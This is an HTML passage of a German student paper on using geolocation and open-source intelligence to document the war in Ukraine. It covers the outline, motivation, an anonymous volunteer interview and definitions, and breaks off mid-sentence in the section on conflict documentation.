



<file: GeolocationUkraineKrieg/geolocation_im_ukraine_krieg.html>
<!DOCTYPE html>
<html><head><title>Geolocation im Ukraine Krieg</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
</head>
<body>
<h1><b>Geolocation zur Dokumentation des Krieges in der Ukraine</b></h1>

<p>1. Einleitung<br/>
    1.1 Motivation und Zielsetzung der Arbeit<br/>
    1.2 Methodik und Vorgehensweise<br/></p>
<p>2. Theoretischer Rahmen<br/>
    2.1 Was ist Geolocation?<br/>
    2.2 Nutzung von Geolocation in der Dokumentation von Konflikten<br/>
    2.3 Relevante Technologien und Tools von Geolocation<br/></p>
<p>3. Geolocation im Ukraine-Krieg<br/>
    3.1 &#220;berblick &#252;ber den Ukraine-Krieg<br/>
    3.2 Rolle von Geolocation bei der Dokumentation des Krieges<br/></p>
<p>4. Herausforderungen der Geolocation-Dokumentation<br/>
    4.1 Genauigkeit und Verl&#228;sslichkeit der Geolocation-Daten<br/>
    4.2 Technische und logistische Hindernisse<br/></p>
<p>5. Zusammenfassung und Ausblick<br/>
    5.1 Zusammenfassung der wichtigsten Erkenntnisse<br/>
    5.2 Ausblick auf zuk&#252;nftige Entwicklungen und Forschungsbereiche<br/></p>
<p>6. Schlussbemerkungen</p>
<p>7. Literaturverzeichnis</p>
<p>8. Abbildungsverzeichnis</p>

<p><b>---</b></p>

<div style="page-break-before:always; page-break-after:always">
    <h2>1. Einleitung<br/></h2>
    <h3>1.1 Motivation und Zielsetzung der Arbeit<br/></h3>
    <p>
        Kriege sind aus der Vergangenheit, Gegenwart und Zukunft nicht wegzudenken. Sei es<br/>
        das Verlangen nach Land, reine Machtdemonstration oder der Hass auf andere V&#246;lker,<br/>
        Kulturen oder Menschen. Krieg ist seit Jahrtausenden das Mittel der Wahl. Krieg<br/>
        beeinflusst auch die Leben der Menschen die nicht direkt beteiligt sein. Sowohl in den<br/>
        Bereichen Wirtschaft, aber auch Einwanderung. Es ist deshalb umso wichtiger &#252;ber<br/>
        Kriege informiert zu sein um sowohl jetzt die richtigen Entscheidungen zu treffen als<br/>
        auch um zuk&#252;nftige Kriege durch politische Entscheidungen zu verhindern. Doch in<br/>
        einem Krieg kann es schwierig sein glaubw&#252;rdige Informationen von Propaganda und<br/>
        Desinformationen zu unterscheiden. Um in der Zukunft aus vergangenen Kriegen zu<br/>
        lernen ist es au&#223;erdem wichtig die Ereignisse eines Krieges zu dokumentieren damit sie<br/>
        sp&#228;ter nachvollziehbar sind. OSINT ist schon lange ein verankerter Part f&#252;r die<br/>
        Gewinnung von Informationen f&#252;r milit&#228;rische Zwecke. Mit dem Aufstieg von<br/>
        Geolocation im Bereich von OSINT ist es kein Wunder, dass auch Staaten sich die<br/>
        Methodik aneignen. Da OSINT jedoch viele weitere Bereiche umfasst und den Rahmen<br/>
        der Arbeit &#252;berschreiten w&#252;rde, wird der Fokus dieser Arbeit auf Geolocation und<br/>
        dessen Implikationen liegen. Die Arbeit soll deshalb untersuchen welchen Einfluss<br/>
        Geolocation auf die Dokumentation und die Bek&#228;mpfung von Desinformation und<br/>
        Propaganda hat und wie Geolocation von Organisationen als auch von Privatpersonen<br/>
        genutzt wird um Informationen zu &#252;berpr&#252;fen und den Krieg in der Ukraine zu<br/>
        dokumentieren.<br/>
    </p>
    <h3>1.2 Methodik und Vorgehensweise<br/></h3>
    <p>
        F&#252;r die Arbeit wurden unterschiedliche, unabh&#228;ngige Quellen analysiert. Die<br/>
        wichtigsten Erkentnisse werden zusammengefasst dargestellt. Au&#223;erdem wurde eine<br/>
        Textinterview mit Kodiak gef&#252;hrt. Er ist Teil des Project Owl Discord Server, welcher<br/>
        von Freiwilligen betrieben wird die sich f&#252;r OSINT und Geolocation Interessierte einen<br/>
        Platz bietet sich auszutauschen. Dazu ist er Editor f&#252;r die von Project Owl initiierte<br/>
        Ukraine Control Map, welche unter uacontrolmap.com abrufbar ist und die Frontlinie,<br/>
        die basierend auf der Arbeit der Freiwilligen des Project Owl Discord Server gesch&#228;tzt <br>
        wird, darstellt. Au&#223;erdem hat er nach eigenen Angaben mehrere Jahre in einem<br/>
        &#228;hnlichen Berufsfeld zu OSINT gearbeitet, arbeitet jetzt jedoch als Game Developer,<br/>
        tr&#228;gt in seiner Freizeit jedoch trotzdem zu den oben genannten Projekten bei. Sein<br/>
        echter Name wird nicht gennant, da er anonym bleiben m&#246;chte. Um seine Aussagen zu<br/>
        validieren werden sie im Verlaufe der Arbeit mit den Erkenntnissen aus anderen,<br/>
        unabh&#228;ngigen Quellen verglichen.
    </p>
</div>

<div style="page-break-before:always; page-break-after:always">
    <h2>2. Theoretischer Rahmen<br/></h2>
    <h3>2.1 Was ist Geolocation?<br/></h3>
    <p>
        Geolocation ist ein Teilbereich von OSINT. OSINT steht dabei f&#252;r<br/>
        Open-Source-Intelligence. Als Open-Source-Intelligence werden alle Daten bezeichnet,<br/>
        die &#246;ffentlich verf&#252;gbar sind. Dazu z&#228;hlen Fotos und Videos, Geodaten oder<br/>
        Zeitungsartikel.[1] Diese k&#246;nnten z.B. auf der Website einer Zeitung oder<br/>
        Social-Media-Plattformen z.B. Twitter oder Instagram, ver&#246;ffentlicht worden sein.<br/>
        OSINT umfasst jedoch nicht nur die Daten sondern auch den Prozess der &#8220;Sammlung,<br/>
        Analyse und Verbreitung von Informationen&#8221;. Dadurch k&#246;nnen neue Daten entstehen,<br/>
        welche sich OSINT kategorisieren lassen. Damit Daten als OSINT kategorisiert werden<br/>
        k&#246;nnen m&#252;ssen sie jedoch f&#252;r jeden &#252;ber legale Wege bezogen werden k&#246;nnen. Eine<br/>
        gestohlene Datenbank d&#252;rfte unter dieser Definition also nicht als OSINT kategorisiert<br/>
        werden. Ein Social-Media-Post jedoch schon.[2] Dadurch sind alle Daten, die als OSINT<br/>
        kategorisiert werden, &#252;berpr&#252;fbar und k&#246;nnen von jedem mit einem Zugang zu<br/>
        Printmedien oder Internet &#252;berpr&#252;ft werden. Auch Kodiak gab eine &#228;hnliche Antwort.<br/>
        Er erg&#228;nzt, dass es durch die &#220;berpr&#252;fbarkeit der Daten keine Obfuskation gebe.[3]<br/>
        Geolocation spezialisiert sich dabei auf Geodaten und hat den Zweck der Analyse von<br/>
        &#246;ffentlichen Daten wie Fotos oder Videos, um zu bestimmen wo und in welchem<br/>
        Kontext dieses entstanden ist. Somit kann der Standort eines Ereignisses, einer Person<br/>
        oder eines Gegenstandes ermittelt werden. Nach Kodiak ist Geolocation &#8220;simply finding<br/>
        out where a video or a picture took place.&#8221; Dazu werden verschiedene Technologien<br/>
        eingesetzt. Darunter GPS, IP-Addressen und Mobilfunk [4], aber auch einfache<br/>Handarbeit.<br/>
    </p>
    <h3>2.2 Nutzung von Geolocation in der Dokumentation von Konflikten<br/></h3>
    <p>
        Geolocation kann in Konfliktsituation ein ein hilfreiches Werkzeug sein. Geolocation<br/>
        wird dabei meist zur Verifizierung von Informationen genutzt. Sowohl von den<br/>
        Kriegsparteien als auch von Au&#223;enstehenden. So k&#246;nnen Ereignisse einem bestimmten<br/>
        Standort zugeordnet und sich ein Bild der Lage verschafft werden.[5] Bilder und Videos<br/>
        m&#252;ssen jedoch auch irgendwo herkommen. Zum Beispiel von Kampflustigen welche<br/>
        wie in Lakomy (2022) beschrieben immer &#246;fter Social Media nutzen um Kriegsinhalte<br/>
        zu teilen und ihr Ansehen zu verbessern.[6] Hier kann Geolocation helfen den<br/>
        Entstehungsort dieser Bilder und Videos zu bestimmen. Das Jahr 2011 sticht als Anfang<br/>
        der massenhaften Verbreitung kriegsbezogener Daten hervor. Dieses Jahr war vorallem<br/>
        gepr&#228;gt von den Kriegen in der T&#252;rkei, dem Nahen Osten und Afghanistan. Auch<br/>
        mehrere afrikanische L&#228;nder befanden sich zu diesem Zeitpunkt im Krieg. Ein Jahr<br/>
        voller Krieg und Konflikte.[7]<br/>
    </p>
    
    <img src="Abb1.png" alt="Weltkarte der Konflikte" width="600" height="450">

    <p>Mehrere dieser Kriege halten bis heute an und werden durch Geolocation dokumentiert.<br/>
        Darunter z&#228;hlen die Kriege in Syrien, Libyen und Israel / Pal&#228;stina.[8]<br/>
        Das Internet wird als Umgebung bezeichnet, welche enorme M&#246;glichkeiten f&#252;r<br/>
        milit&#228;risch bezogene Informationen bietet.[9] Es wird von einem &#8220;erheblichen Anstieg&#8221;<br/>
        gesprochen. Eine Organistation welche f&#252;r seine OSINT-Untersuchungen bekannt<br/>
        geworden ist, ist Bellingcat. Sie f&#252;hrten verschiedenste Untersuchungen durch welche<br/>
        Informationen &#252;ber die Aktivit&#228;ten gewaltt&#228;tiger extremistischer Organisationen<br/>
        umfassten.[10] Sie ver&#246;ffenttlichen seither Artikel zu den verschiedensten Konflikten<br/>
        inklusive dem Ukraine Krieg.[11] Geolocation bietet noch weitere Anwendungsfelder in<br/>
        Konflikten wie in Lakomy (2022) beschrieben: &#8220;<br/>
        <ul>
            <li>Erkennung und Analyse milit&#228;rischer Infrastruktur;</li>
            <li>Erkennung und Analyse milit&#228;rischer Aufr&#252;stung, einschlie&#223;lich der<br/>
                Einsch&#228;tzung des gegnerischen Potenzial;</li>
            <li>&#220;berwachung der laufenden Milit&#228;reins&#228;tze, einschlie&#223;lich der Einsch&#228;tzung der<br/>
                Kriegsopfer;</li>
            <li>Geolokalisierung von Truppen auf dem Schlachtfeld.&#8221;[12]</li>
        </ul>
        Auch Journalisten &#252;berpr&#252;fen ihre Informationen vermehrt durch OSINT. Laut einem<br/>
        Interviewten aus Pournis (2023) seien Informationen bereits veraltet, wenn er die<br/>
